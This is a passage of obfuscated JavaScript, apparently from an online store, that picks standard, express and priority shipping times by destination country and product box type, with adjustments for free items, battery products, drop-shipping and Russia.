(boxtype,'A1')&&_0x157df4[_0x423660(0x760)](setEXP,0x107*-0x1+-0x2287+0x245b);_0x157df4[_0x423660(0x102c)](boxtype,'A2')&&_0x157df4[_0x423660(0x1adc)](setEXP,-0x186c*-0x1+-0x1cca+0x58a);_0x157df4[_0x423660(0x1a32)](boxtype,'A3')&&_0x157df4[_0x423660(0x4e9)](setEXP,-0x1154*-0x2+-0x2384+0x1a9);_0x157df4[_0x423660(0x1789)](boxtype,'A4')&&_0x157df4[_0x423660(0x160e)](setEXP,-0x2152+-0xcc1*0x1+0x2f3f);_0x157df4[_0x423660(0x1a32)](boxtype,'A5')&&_0x157df4[_0x423660(0x1d3d)](setEXP,-0xb18+-0x4*0x851+0x1*0x2dba);_0x157df4[_0x423660(0xf17)](boxtype,'A6')&&_0x157df4[_0x423660(0x382)](setEXP,-0xb57*0x2+0x11e8+-0x20c*-0x3);_0x157df4[_0x423660(0xdab)](boxtype,'A7')&&_0x157df4[_0x423660(0x1338)](setEXP,0xa82*-0x1+-0xd3a*0x1+0x191a);_0x157df4[_0x423660(0xfb0)](boxtype,'A8')&&_0x157df4[_0x423660(0x9de)](setEXP,-0x4*-0x5c1+-0x31e*0x7+-0x2f*-0x2);_0x157df4[_0x423660(0xe47)](boxtype,'')&&_0x157df4[_0x423660(0x1c0d)](setEXP,0xf7f+0x3*-0x17d+-0x52c);break;case'RO':_0x157df4[_0x423660(0xaed)](setSTD,0x160b+0x224+-0x182f),_0x157df4[_0x423660(0x151d)](setEXP,0x1241*-0x1+0x95d+-0x1*-0x94d,_0x157df4[_0x423660(0x587)]),_0x157df4[_0x423660(0x2c4)](setPRI,-0x1395+-0x24c2+0x3857);_0x157df4[_0x423660(0x19b0)](boxtype,'T4')&&_0x157df4[_0x423660(0xc26)](setEXP,0x3b*0x97+0x2d*-0xd0+-0x116*-0x2);_0x157df4[_0x423660(0x1d2d)](boxtype,'T6')&&_0x157df4[_0x423660(0xb07)](setEXP,0x2698+-0x2ab*-0x2+-0x3*0xe67);_0x157df4[_0x423660(0x978)](boxtype,'F4')&&_0x157df4[_0x423660(0x1b35)](setEXP,0x133e+0x1ec*0x4+-0x1a85);_0x157df4[_0x423660(0x151a)](boxtype,'F5')&&_0x157df4[_0x423660(0x11cf)](setEXP,0x1c3d+0x8bb+0x2467*-0x1);_0x157df4[_0x423660(0x538)](boxtype,'L')&&_0x157df4[_0x423660(0x19f6)](setEXP,0x1129*-0x2+-0x1ede+0x4199);_0x157df4[_0x423660(0x160c)](boxtype,'B')&&_0x157df4[_0x423660(0x786)](setEXP,-0x1*0x66a+0xf16+-0x5*0x19f);_0x157df4[_0x423660(0x7e9)](boxtype,'C')&&_0x157df4[_0x423660(0x173b)](setEXP,0x233e+0x4e*-0x17+0x3*-0x939);_0x157df4[_0x423660(0x11d2)](boxtype,'G')&&_0x157df4[_0x423660(0xa73)](setEXP,-0x1ee7+0x6*-0x205+0x2b96);_0x157df4[_0x423660(0xf43)](boxtype,'D')&&_0x157df4[_0x423660(0x1952)](setEXP,0x1b0f+-0x1098+-0x9be);_0x157df4[_0x423660(0xea4)](boxtype,'I')&&_0x157df4[_0x423660(0x1675)](setEXP,0x9*-0x188+-0x11b6*0x2+-0x10ab*-0x3);_0x157df4[_0x423660(0x3c0)](boxtype,'E')&&_0x157df4[_0x423660(0x11aa)](setEXP,-0xe*0x4d+0x1612*-0x1+0x7*0x3ec);_0x157df4[_0x423660(0x4f7)](boxtype,'K')&&_0x157df4[_0x423660(0x5f8)](setEXP,-0x22ab*0x1+0x1321+0x1f*0x8a);_0x157df4[_0x423660(0x1929)](boxtype,'N')&&_0x157df4[_0x423660(0x1d71)](setEXP,-0x252a+0x122c+0x15ba);_0x157df4[_0x423660(0x992)](boxtype,'P')&&_0x157df4[_0x423660(0x1539)](setEXP,0x523+-0x15f6+0x1231);_0x157df4[_0x423660(0x11d6)](boxtype,'Q')&&_0x157df4[_0x423660(0x230)](setEXP,-0x171*0x19+0x1ee4+0x1*0x683);_0x157df4[_0x423660(0x1950)](boxtype,'H')&&_0x157df4[_0x423660(0x8f6)](setEXP,-0x2*-0xda3+0x1820+0x2*-0x1904);_0x157df4[_0x423660(0xf6e)](boxtype,'X')&&_0x157df4[_0x423660(0x512)](setEXP,0x1*0x7c7+-0x15d*-0xf+-0xbc5*0x2);_0x157df4[_0x423660(0x484)](boxtype,'Y')&&_0x157df4[_0x423660(0x23e)](setEXP,-0xa0d+-0x9f*-0x1c+-0x7*0x61);_0x157df4[_0x423660(0xbc5)](boxtype,'M')&&_0x157df4[_0x423660(0x945)](setEXP,-0x83f*-0x3+-0x2*0x1179+-0x1*-0xb61);_0x157df4[_0x423660(0x1ba8)](boxtype,'A1')&&_0x157df4[_0x423660(0x824)](setEXP,-0x6a*-0x47+-0x85b+-0xa1f*0x2);_0x157df4[_0x423660(0x1d2c)](boxtype,'A2')&&_0x157df4[_0x423660(0xb6f)](setEXP,0x288*-0x2+0xcea+-0x6ae);_0x157df4[_0x423660(0xf14)](boxtype,'A3')&&_0x157df4[_0x423660(0xdff)](setEXP,0xb*0x116+0x15*-0xe5+0x7a4);_0x157df4[_0x423660(0x1177)](boxtype,'A4')&&_0x157df4[_0x423660(0x17a1)](setEXP,-0x117b+-0x53b*-0x2+-0xe9*-0x9);_0x157df4[_0x423660(0x219)](boxtype,'A5')&&_0x157df4[_0x423660(0x8a4)](setEXP,0x2*-0x7ed+-0xa63+0x1*0x1b9b);_0x157df4[_0x423660(0x1ba9)](boxtype,'A6')&&_0x157df4[_0x423660(0x1bf3)](setEXP,0x4ba*0x1+-0x2310+-0x7ed*-0x4);_0x157df4[_0x423660(0x4cc)](boxtype,'A7')&&_0x157df4[_0x423660(0x1be7)](setEXP,0x4*0x95a+0x30a*0x5+-0x333c);_0x157df4[_0x423660(0x1116)](boxtype,'A8')&&_0x157df4[_0x423660(0x1615)](setEXP,0x2*-0x9d9+0xb6+-0x41c*-0x5);_0x157df4[_0x423660(0x1a7b)](boxtype,'')&&_0x157df4[_0x423660(0x1d24)](setEXP,-0x81*0x2e+0x623+0x16e7);break;case'KZ':_0x157df4[_0x423660(0x506)](setSTD,0x3*0xa15+-0xb*0x2ec+0x5*0x61),_0x157df4[_0x423660(0x150b)](setEXP,0x1*-0x1de5+-0x1*0xfeb+0x2e39,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x194e)](setPRI,-0x221+-0xe0f+0x1030);_0x157df4[_0x423660(0xcc6)](boxtype,'T4')&&_0x157df4[_0x423660(0x79b)](setEXP,-0x373*0x5+0x5*0x28d+0x4e7);_0x157df4[_0x423660(0x1136)](boxtype,'T6')&&_0x157df4[_0x423660(0xe1d)](setEXP,-0x4b4+-0x1f85+0x251a);_0x157df4[_0x423660(0x1e4)](boxtype,'F4')&&_0x157df4[_0x423660(0xf0c)](setEXP,0x26a9+0xcc5+-0x161*0x25);_0x157df4[_0x423660(0x1c73)](boxtype,'F5')&&_0x157df4[_0x423660(0x1d60)](setEXP,-0x1fbf+0x1*-0x602+-0x7ad*-0x5);_0x157df4[_0x423660(0x1b4c)](boxtype,'L')&&_0x157df4[_0x423660(0x1744)](setEXP,-0x1*-0x676+0x1*0x6e9+-0xc2*0x11);_0x157df4[_0x423660(0x1109)](boxtype,'B')&&_0x157df4[_0x423660(0x1011)](setEXP,-0x18c7*-0x1+0x80*-0x1+-0x17a7);_0x157df4[_0x423660(0x992)](boxtype,'C')&&_0x157df4[_0x423660(0x1346)](setEXP,-0xebd+0xe3d+0x30*0x6);_0x157df4[_0x423660(0x148e)](boxtype,'G')&&_0x157df4[_0x423660(0x42e)](setEXP,-0x14*0x6f+0x4*-0x991+-0x2f90*-0x1);_0x157df4[_0x423660(0x743)](boxtype,'D')&&_0x157df4[_0x423660(0x15cd)](setEXP,0x1623*0x1+-0x26cc+0x118a);_0x157df4[_0x423660(0x416)](boxtype,'I')&&_0x157df4[_0x423660(0xa2c)](setEXP,-0x2c8+-0x17ff+0x18*0x127);_0x157df4[_0x423660(0x939)](boxtype,'E')&&_0x157df4[_0x423660(0x1338)](setEXP,-0x5a*-0xe+0x184b+0x1c0b*-0x1);_0x157df4[_0x423660(0x12c8)](boxtype,'K')&&_0x157df4[_0x423660(0x209)](setEXP,-0x8ff+0x1*-0x22bf+0x2cea);_0x157df4[_0x423660(0x1b2b)](boxtype,'N')&&_0x157df4[_0x423660(0x176)](setEXP,-0x12ee+-0xe*-0x124+0x616);_0x157df4[_0x423660(0x1af0)](boxtype,'P')&&_0x157df4[_0x423660(0x13b2)](setEXP,-0xea7+-0x1*0x1469+0x20*0x125);_0x157df4[_0x423660(0x4fa)](boxtype,'Q')&&_0x157df4[_0x423660(0x793)](setEXP,0x14*-0x87+0xbe9+-0x3*-0x11);_0x157df4[_0x423660(0x1b23)](boxtype,'H')&&_0x157df4[_0x423660(0x75a)](setEXP,-0x26d3+0x12bc+0x15a7);_0x157df4[_0x423660(0x1569)](boxtype,'X')&&_0x157df4[_0x423660(0x1324)](setEXP,-0x543+-0x4bf+-0x1*-0xd22);_0x157df4[_0x423660(0x17ef)](boxtype,'Y')&&_0x157df4[_0x423660(0x1b53)](setEXP,-0x2f*0xcd+-0x2344+0x4c6b);_0x157df4[_0x423660(0xc7c)](boxtype,'M')&&_0x157df4[_0x423660(0x55e)](setEXP,0x3*0xb0f+0x10a4+0x7*-0x6f3);_0x157df4[_0x423660(0x1450)](boxtype,'A1')&&_0x157df4[_0x423660(0x30d)](setEXP,-0x1*-0x2c3+-0x16d3+0x1*0x14f1);_0x157df4[_0x423660(0x18af)](boxtype,'A2')&&_0x157df4[_0x423660(0x1be7)](setEXP,-0x4*0x1a5+-0x980+0x8a0*0x2);_0x157df4[_0x423660(0xef2)](boxtype,'A3')&&_0x157df4[_0x423660(0x2f9)](setEXP,0x7*-0x3ee+0xbb9*0x2+0x5*0xfd);_0x157df4[_0x423660(0x1846)](boxtype,'A4')&&_0x157df4[_0x423660(0x1aa0)](setEXP,-0xf*-0x209+0x1b38+-0x3893*0x1);_0x157df4[_0x423660(0xa23)](boxtype,'A5')&&_0x157df4[_0x423660(0x14f2)](setEXP,0x22d*0x11+0x1*-0xb1e+-0x184f);_0x157df4[_0x423660(0x1a7a)](boxtype,'A6')&&_0x157df4[_0x423660(0x182d)](setEXP,-0x9b8*0x2+0x6*-0x43a+-0x4*-0xb97);_0x157df4[_0x423660(0x188f)](boxtype,'A7')&&_0x157df4[_0x423660(0x7d3)](setEXP,-0x397*-0x6+-0xaa2+-0x4*0x256);_0x157df4[_0x423660(0xe8f)](boxtype,'A8')&&_0x157df4[_0x423660(0x7c8)](setEXP,0x26a9+0x4*0x728+-0x4187);_0x157df4[_0x423660(0x19c6)](boxtype,'')&&_0x157df4[_0x423660(0x18c)](setEXP,-0x35*0xa9+0x1b95*-0x1+0x4216);break;case'HN':_0x157df4[_0x423660(0x2e0)](setSTD,-0x1f*0x15+-0x21f5+0x2480),_0x157df4[_0x423660(0xa6e)](setEXP,-0x25ef+0x4*0x818+0x2fc*0x2,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x1831)](setPRI,-0xba*0x24+-0x24d3+0x3efb);_0x157df4[_0x423660(0xa29)](boxtype,'T4')&&_0x157df4[_0x423660(0x155d)](setEXP,0x3*0xcc0+-0x959+-0x1c7e);_0x157df4[_0x423660(0x1d30)](boxtype,'T6')&&_0x157df4[_0x423660(0x1b67)](setEXP,0x7f1*0x1+0x631+-0xd41);_0x157df4[_0x423660(0x1124)](boxtype,'F4')&&_0x157df4[_0x423660(0x16ae)](setEXP,-0x1*0x1945+0x99b*-0x1+0x2349);_0x157df4[_0x423660(0xb05)](boxtype,'F5')&&_0x157df4[_0x423660(0xaba)](setEXP,0x2*0x11ec+0x9*0x301+0x3e41*-0x1);_0x157df4[_0x423660(0xb4a)](boxtype,'L')&&_0x157df4[_0x423660(0x18c1)](setEXP,-0x26*-0xf1+0x1*0x188f+-0x3bd8);_0x157df4[_0x423660(0x4f7)](boxtype,'B')&&_0x157df4[_0x423660(0x113d)](setEXP,0x1b71+-0x967+-0x116a);_0x157df4[_0x423660(0xb0f)](boxtype,'C')&&_0x157df4[_0x423660(0x341)](setEXP,0x1*-0x102a+0x1436+0x1b6*-0x2);_0x157df4[_0x423660(0x6e1)](boxtype,'G')&&_0x157df4[_0x423660(0x1a4a)](setEXP,0xf5c+0x223f+-0x30fb);_0x157df4[_0x423660(0x155f)](boxtype,'D')&&_0x157df4[_0x423660(0x1b05)](setEXP,-0x3db+0x3*-0x9c9+0xb5d*0x3);_0x157df4[_0x423660(0x1924)](boxtype,'I')&&_0x157df4[_0x423660(0x17f5)](setEXP,-0x7*-0x387+0x1486+-0x2c56);_0x157df4[_0x423660(0x1425)](boxtype,'E')&&_0x157df4[_0x423660(0xd1e)](setEXP,0x408+-0x1d47+-0x1a6b*-0x1);_0x157df4[_0x423660(0x1eb)](boxtype,'K')&&_0x157df4[_0x423660(0x576)](setEXP,0x204d*0x1+0x3*0x21a+-0x256f);_0x157df4[_0x423660(0x137c)](boxtype,'N')&&_0x157df4[_0x423660(0x108e)](setEXP,0x254f+0x760+-0x298f);_0x157df4[_0x423660(0x6ec)](boxtype,'P')&&_0x157df4[_0x423660(0x1456)](setEXP,0x118e+-0x9e3+0x61b*-0x1);_0x157df4[_0x423660(0x1d3a)](boxtype,'Q')&&_0x157df4[_0x423660(0x12bc)](setEXP,-0x1af*0x6+-0x1f*0xb6+-0xc*-0x2cf);_0x157df4[_0x423660(0x517)](boxtype,'H')&&_0x157df4[_0x423660(0xc5b)](setEXP,0xed*0xb+-0x2231*-0x1+-0x2ad0);_0x157df4[_0x423660(0x1cf0)](boxtype,'X')&&_0x157df4[_0x423660(0xa0f)](setEXP,0x2dc+0xc*0x5d+-0x418);_0x157df4[_0x423660(0x1c27)](boxtype,'Y')&&_0x157df4[_0x423660(0x19df)](setEXP,0x1614+-0x2311+0x101d);_0x157df4[_0x423660(0x6e1)](boxtype,'M')&&_0x157df4[_0x423660(0x59a)](setEXP,0x1406+-0x5*0xca+0x18*-0x9f);_0x157df4[_0x423660(0x91c)](boxtype,'A1')&&_0x157df4[_0x423660(0x82b)](setEXP,-0x6e1+0xd64*-0x2+0x228a);_0x157df4[_0x423660(0x416)](boxtype,'A2')&&_0x157df4[_0x423660(0x2d5)](setEXP,0x184a+0x1*-0x551+-0x7*0x28b);_0x157df4[_0x423660(0x14ad)](boxtype,'A3')&&_0x157df4[_0x423660(0x1d23)](setEXP,-0x13ff+0x149*-0xe+0x26de);_0x157df4[_0x423660(0xf19)](boxtype,'A4')&&_0x157df4[_0x423660(0xaf6)](setEXP,0x2*-0x50+-0x1ea1*-0x1+-0x1cd5);_0x157df4[_0x423660(0x9f7)](boxtype,'A5')&&_0x157df4[_0x423660(0x15e7)](setEXP,-0x1d1b+-0x1937+0x37e2);_0x157df4[_0x423660(0x1949)](boxtype,'A6')&&_0x157df4[_0x423660(0xd76)](setEXP,-0x22c1+-0x1*0x1fd9+0x442a);_0x157df4[_0x423660(0x42a)](boxtype,'A7')&&_0x157df4[_0x423660(0x1bac)](setEXP,-0x90f+-0x1b4a+0x25e9);_0x157df4[_0x423660(0x948)](boxtype,'A8')&&_0x157df4[_0x423660(0x100b)](setEXP,-0x1f6+0x1fd*0xb+0x1*-0x1227);_0x157df4[_0x423660(0x6a2)](boxtype,'')&&_0x157df4[_0x423660(0xd59)](setEXP,0x1e76+0x254*0x10+-0x4096);break;case'BR':case'CL':case'PE':case'AR':case'CO':_0x157df4[_0x423660(0x1491)](setSTD,-0x1*-0xfcb+0x1318+-0x22e3),_0x157df4[_0x423660(0xb84)](setEXP,-0x15ff+-0xb19*-0x3+0x8*-0x15d,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x2ba)](setPRI,0x1de0+0x1*-0x1a3f+-0x338,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0xdab)](boxtype,'T4')&&(_0x157df4[_0x423660(0x2ed)](setEXP,0x17f0+-0x1bbb*0x1+0x42f),_0x157df4[_0x423660(0x2e9)](setPRI,-0x1109*-0x2+0x19e4+0x55*-0xb3));_0x157df4[_0x423660(0x1685)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1aeb)](setEXP,-0x17*0x53+-0x180b*-0x1+-0x1023),_0x157df4[_0x423660(0xbe5)](setPRI,-0x191d+-0xd8d+-0x1*-0x2740));_0x157df4[_0x423660(0x353)](boxtype,'F4')&&(_0x157df4[_0x423660(0x15f0)](setEXP,0x2481+0x9c9+-0x16f3*0x2),_0x157df4[_0x423660(0x1427)](setPRI,-0x18a+-0x185e+0x1a6f));_0x157df4[_0x423660(0x1af3)](boxtype,'F5')&&(_0x157df4[_0x423660(0x172f)](setEXP,-0x17b*0x11+0x3be+0x15d1),_0x157df4[_0x423660(0x19c3)](setPRI,-0x1*0x1483+-0x24bf+0x39c9));_0x157df4[_0x423660(0x125d)](boxtype,'L')&&(_0x157df4[_0x423660(0x1ce4)](setEXP,0xce1+-0x1945*-0x1+-0x25c2),_0x157df4[_0x423660(0x1b21)](setPRI,0x1cf7*0x1+0x102*0x1d+-0x39aa));_0x157df4[_0x423660(0x1363)](boxtype,'B')&&(_0x157df4[_0x423660(0x13e8)](setEXP,0x1*-0x5f4+0x10a3*-0x1+0x170a),_0x157df4[_0x423660(0x1565)](setPRI,-0x1e95*-0x1+0x1dfe+-0x3c02));_0x157df4[_0x423660(0x1d30)](boxtype,'C')&&(_0x157df4[_0x423660(0xdf6)](setEXP,-0x264e+-0x1337*0x1+0x39f8),_0x157df4[_0x423660(0x16ef)](setPRI,-0x1970+0x23b5+-0x9af));_0x157df4[_0x423660(0x1ba8)](boxtype,'G')&&(_0x157df4[_0x423660(0x1210)](setEXP,0x1035+0x2462+-0x3424),_0x157df4[_0x423660(0x97a)](setPRI,-0x423*0x7+0xb9*0x1f+0x724));_0x157df4[_0x423660(0xda4)](boxtype,'D')&&(_0x157df4[_0x423660(0x1140)](setEXP,-0xb32*0x2+-0xcc*0x5+-0xd1*-0x21),_0x157df4[_0x423660(0x7c8)](setPRI,-0x14be+-0x974+-0x62f*-0x5));_0x157df4[_0x423660(0x122f)](boxtype,'I')&&(_0x157df4[_0x423660(0x1816)](setEXP,0x14*0x1e1+-0x40e+-0x8f*0x3b),_0x157df4[_0x423660(0xa84)](setPRI,-0x1fd0+0xd24+-0x1365*-0x1));_0x157df4[_0x423660(0xafe)](boxtype,'E')&&(_0x157df4[_0x423660(0x12bc)](setEXP,0x13a1+0x24c+-0x17*0xec),_0x157df4[_0x423660(0x7c1)](setPRI,-0x77b+0x55*-0x43+0x44*0x73));_0x157df4[_0x423660(0x1a4)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a59)](setEXP,-0x64*-0x13+0x1a5*-0x3+-0x1c4),_0x157df4[_0x423660(0x129d)](setPRI,-0x1d9c+-0x4fc+0x5e7*0x6));_0x157df4[_0x423660(0x1581)](boxtype,'N')&&(_0x157df4[_0x423660(0x1d6d)](setEXP,0x17d9+0x5ed+-0x1bd2),_0x157df4[_0x423660(0x1128)](setPRI,-0x40*-0x1+-0x2*0x11b7+-0x12f5*-0x2));_0x157df4[_0x423660(0x13d7)](boxtype,'P')&&(_0x157df4[_0x423660(0x18c)](setEXP,-0x1ae*0x11+0xb6a+0x11fb),_0x157df4[_0x423660(0x4fe)](setPRI,0x1222*-0x1+0x3*0x18d+-0x7*-0x21f));_0x157df4[_0x423660(0x7e5)](boxtype,'Q')&&(_0x157df4[_0x423660(0x32d)](setEXP,-0x8db*0x3+0xa*0x3e0+-0xd*0xd5),_0x157df4[_0x423660(0x2b4)](setPRI,0x94a+-0x2587*0x1+0x1dcd));_0x157df4[_0x423660(0x1109)](boxtype,'H')&&(_0x157df4[_0x423660(0x6fd)](setEXP,0x1f1d+0x353+-0x2112),_0x157df4[_0x423660(0x4fe)](setPRI,-0x86f+0x1dcc*0x1+-0x13cd));_0x157df4[_0x423660(0x4ef)](boxtype,'X')&&(_0x157df4[_0x423660(0x9ed)](setEXP,-0x15bc+0x9fc+-0x4*-0x3d1),_0x157df4[_0x423660(0x13c7)](setPRI,0x15*-0x12d+0x1*0x2374+0x41*-0x1b));_0x157df4[_0x423660(0x1b55)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1bc3)](setEXP,0x1*0x17b+-0x18ba+0x18cf*0x1),_0x157df4[_0x423660(0x469)](setPRI,-0x10bd+-0xde7+0x2034));_0x157df4[_0x423660(0x15c3)](boxtype,'M')&&(_0x157df4[_0x423660(0x8f7)](setEXP,0x2021+0x5b3*-0x2+-0x1420),_0x157df4[_0x423660(0x1c77)](setPRI,0x95e*0x1+-0x1d91+0x14f1));_0x157df4[_0x423660(0xe60)](boxtype,'A1')&&(_0x157df4[_0x423660(0x63c)](setEXP,-0x1bd3+-0x1499*-0x1+-0x7cb*-0x1),_0x157df4[_0x423660(0x1131)](setPRI,0x588+0x18*-0x5d+0xc*0x53));_0x157df4[_0x423660(0xb16)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1d69)](setEXP,-0xd64+0x2339*-0x1+-0xb4*-0x46),_0x157df4[_0x423660(0x11cf)](setPRI,-0x11*0xb5+0x24b0*-0x1+-0x3*-0x107f));_0x157df4[_0x423660(0x9b2)](boxtype,'A3')&&(_0x157df4[_0x423660(0xe07)](setEXP,0x4c*0x47+0x1d4+-0x13*0x12d),_0x157df4[_0x423660(0xfeb)](setPRI,0x65d*0x5+-0x19ed*-0x1+-0x390a));_0x157df4[_0x423660(0xf30)](boxtype,'A4')&&(_0x157df4[_0x423660(0x117b)](setEXP,-0x136d*-0x2+-0x8e*0xb+0x38f*-0x9),_0x157df4[_0x423660(0x449)](setPRI,-0xcc+-0x111e+0x4af*0x4));_0x157df4[_0x423660(0x1924)](boxtype,'A5')&&(_0x157df4[_0x423660(0x17c0)](setEXP,0x13d0+0x2*-0xf10+0xbae),_0x157df4[_0x423660(0x1a0d)](setPRI,-0xcac+0x1b9a*0x1+-0xd5e));_0x157df4[_0x423660(0x144e)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1c19)](setEXP,-0x15cd*-0x1+-0x1c3c+0x7cd*0x1),_0x157df4[_0x423660(0x1d4f)](setPRI,-0x1cea+-0x22*-0x74+-0x506*-0x3));_0x157df4[_0x423660(0x4c3)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1b8d)](setEXP,-0x3c4*-0x8+-0x7*-0x17e+-0x2734),_0x157df4[_0x423660(0x1744)](setPRI,0x2*-0xceb+0xc*-0x1c9+-0x1869*-0x2));_0x157df4[_0x423660(0xe8f)](boxtype,'A8')&&(_0x157df4[_0x423660(0x9fe)](setEXP,-0x11b*0x4+0xa59+-0x45d),_0x157df4[_0x423660(0x4ed)](setPRI,-0x4c4+-0x199*-0xe+-0xfd8));_0x157df4[_0x423660(0xf4a)](boxtype,'')&&(_0x157df4[_0x423660(0x1d72)](setEXP,-0x6*0xab+-0x1*0x70f+0xef9),_0x157df4[_0x423660(0xe3e)](setPRI,0x244+0x11a4+-0x8*0x27d));break;default:_0x157df4[_0x423660(0xa75)](setSTD,0x1*-0x25f9+0xfc1+-0xed*-0x18),_0x157df4[_0x423660(0x17e6)](setEXP,0xbd4*0x2+-0x8*0x312+-0x39*-0x6),_0x157df4[_0x423660(0x59a)](setPRI,-0xa*0x245+-0x1*-0x90+0x1622);_0x157df4[_0x423660(0x358)](boxtype,'T4')&&_0x157df4[_0x423660(0xb87)](setEXP,0x21a*0x3+0x743+0x1*-0xd23);_0x157df4[_0x423660(0x142c)](boxtype,'T6')&&_0x157df4[_0x423660(0x8b6)](setEXP,-0x1*-0x1813+0x1c9*0xa+0x2925*-0x1);_0x157df4[_0x423660(0x470)](boxtype,'F4')&&_0x157df4[_0x423660(0x1843)](setEXP,0x198b+0x24e8+-0x3e05);_0x157df4[_0x423660(0x12ae)](boxtype,'F5')&&_0x157df4[_0x423660(0x176a)](setEXP,-0x1e1a+-0xfe+-0x1fae*-0x1);_0x157df4[_0x423660(0x163)](boxtype,'L')&&_0x157df4[_0x423660(0x7d3)](setEXP,-0x1b71+0x2008+-0x429);_0x157df4[_0x423660(0x408)](boxtype,'B')&&_0x157df4[_0x423660(0x16c3)](setEXP,0x2*-0x13+-0x47*0x46+0x2*0xa13);_0x157df4[_0x423660(0x16c4)](boxtype,'C')&&_0x157df4[_0x423660(0x576)](setEXP,0x1ef6+-0x2287*0x1+0x427);_0x157df4[_0x423660(0x1460)](boxtype,'G')&&_0x157df4[_0x423660(0x21e)](setEXP,0x215*-0x8+0x2*-0xce3+0x1582*0x2);_0x157df4[_0x423660(0x1417)](boxtype,'D')&&_0x157df4[_0x423660(0x86f)](setEXP,-0xe0c*0x2+0x3b*-0x1d+0x238f);_0x157df4[_0x423660(0xda4)](boxtype,'I')&&_0x157df4[_0x423660(0x9bf)](setEXP,0x7f*0x43+-0xdde+0x1*-0x1297);_0x157df4[_0x423660(0xce1)](boxtype,'E')&&_0x157df4[_0x423660(0x1200)](setEXP,0xa9*0x11+-0x30e+-0x713);_0x157df4[_0x423660(0x2f7)](boxtype,'K')&&_0x157df4[_0x423660(0x1c0d)](setEXP,-0x1252+-0x2af+0x1619*0x1);_0x157df4[_0x423660(0x1483)](boxtype,'N')&&_0x157df4[_0x423660(0x2f9)](setEXP,-0x26b3+0x1*0xbd7+0x1d98);_0x157df4[_0x423660(0x15c3)](boxtype,'P')&&_0x157df4[_0x423660(0x6b4)](setEXP,-0x1579*-0x1+-0x7*0x43f+-0x4cf*-0x2);_0x157df4[_0x423660(0x1927)](boxtype,'Q')&&_0x157df4[_0x423660(0x193c)](setEXP,-0x1279+-0xf67*0x1+0x233e*0x1);_0x157df4[_0x423660(0x408)](boxtype,'H')&&_0x157df4[_0x423660(0xaca)](setEXP,-0x97c+0x16d7+-0xbfd);_0x157df4[_0x423660(0x26c)](boxtype,'X')&&_0x157df4[_0x423660(0x1952)](setEXP,-0x5c7*-0x1+0x1085+-0x132c);_0x157df4[_0x423660(0x1483)](boxtype,'Y')&&_0x157df4[_0x423660(0xddd)](setEXP,0x25*0xdd+-0x1003+-0xc6a);_0x157df4[_0x423660(0x848)](boxtype,'M')&&_0x157df4[_0x423660(0x86c)](setEXP,-0x1535+0xbc1+0xa8c);_0x157df4[_0x423660(0xf16)](boxtype,'A1')&&_0x157df4[_0x423660(0x1131)](setEXP,-0x1*-0x23a1+-0x11d8+-0x3*0x5ab);_0x157df4[_0x423660(0x1d3b)](boxtype,'A2')&&_0x157df4[_0x423660(0x34b)](setEXP,0x867+0x2c*0x6d+-0x1a0b);_0x157df4[_0x423660(0x1071)](boxtype,'A3')&&_0x157df4[_0x423660(0x7c1)](setEXP,0x1a*-0x17+0x1d57+-0x1a39*0x1);_0x157df4[_0x423660(0x48d)](boxtype,'A4')&&_0x157df4[_0x423660(0x172f)](setEXP,-0x9ae+-0x6a*-0x30+-0x91a);_0x157df4[_0x423660(0x1d1)](boxtype,'A5')&&_0x157df4[_0x423660(0xad0)](setEXP,0x20b3*-0x1+0x913+-0xe*-0x1c9);_0x157df4[_0x423660(0x1b12)](boxtype,'A6')&&_0x157df4[_0x423660(0x1c7d)](setEXP,-0x11b3*0x1+0x21e*0x7+0x43f);_0x157df4[_0x423660(0x125d)](boxtype,'A7')&&_0x157df4[_0x423660(0x1675)](setEXP,-0x1f74+-0x15cf+-0x36a1*-0x1);_0x157df4[_0x423660(0x654)](boxtype,'A8')&&_0x157df4[_0x423660(0x95b)](setEXP,0x2*-0x905+-0x20ea+0x3484);_0x157df4[_0x423660(0x52b)](boxtype,'')&&_0x157df4[_0x423660(0x4fe)](setEXP,0xf1*0x1f+-0x1*-0x3cd+-0x1c4c);break;}freeSKU=_0x157df4[_0x423660(0x17a7)];let _0x2aa23b=_0x157df4[_0x423660(0x1268)];candrop&&(stdtime=_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x650)],stdtime),_0x5e9a2e=!![],batteryreminder=![]);_0x157df4[_0x423660(0x19ab)](subtotal,0x65*0xd+-0x55b*0x3+0xde8)&&_0x157df4[_0x423660(0x105b)](setSTD,-0x1dd0+0x30f*0x1+-0x2f9*-0x9);_0x157df4[_0x423660(0x1aa1)](_0x5e9a2e,![])&&_0x157df4[_0x423660(0x1952)](setSTD,-0x184c+0x1*0x16bd+0x18f);_0x157df4[_0x423660(0x1689)](_0x568fe1,0x1*0x12aa+0x101*0x7+-0x199d)&&(_0x157df4[_0x423660(0x174e)](setSTD,-0x3aa*0x8+0xbd9*-0x1+0x2929*0x1),_0x5e9a2e=![]);_0x157df4[_0x423660(0x1be5)](batteryreminder,!candrop)&&(stdtime+=_0x157df4[_0x423660(0xe69)],_0x2aa23b+=_0x157df4[_0x423660(0xe69)]);let _0x2da0da=_0x157df4[_0x423660(0xc38)];_0x157df4[_0x423660(0x14ff)](country,'RU')&&(_0x2da0da=_0x157df4[_0x423660(0x1947)]);let 